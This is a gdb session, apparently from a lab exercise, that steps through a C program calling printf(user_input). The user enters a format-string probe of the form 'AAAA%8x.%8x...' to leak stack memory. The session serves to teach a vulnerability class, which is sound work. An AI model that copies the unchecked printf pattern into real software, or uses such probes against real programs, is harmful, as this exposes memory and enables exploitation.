 (gdb) break 14
Breakpoint 1 at 0x12f3: file printTest.c, line 14.
(gdb) run
Starting program: /home/ubuntu/printTest
var1 is: 13
var2 is: 0x15 and str is : my dog has fleas
Enter a string:
AAAA%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.
AAAA%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.%8x.
Breakpoint 1, main (argc=1, argv=0xffffd654) at printTest.c:14
14 printf(user_input);
(gdb) display/i $pc
1: x/i $pc
=> 0x565562f3 <main+166>: sub $0xc,%esp
(gdb) nexti
0x565562f6 14 printf(user_input);
1: x/i $pc
=> 0x565562f6 <main+169>: lea -0x70(%ebp),%eax
(gdb)
0x565562f9 14 printf(user_input);
1: x/i $pc
=> 0x565562f9 <main+172>: push %eax
(gdb)
0x565562fa 14 printf(user_input);
1: x/i $pc
=> 0x565562fa <main+173>: call 0x565560b0 <printf@plt>
(gdb)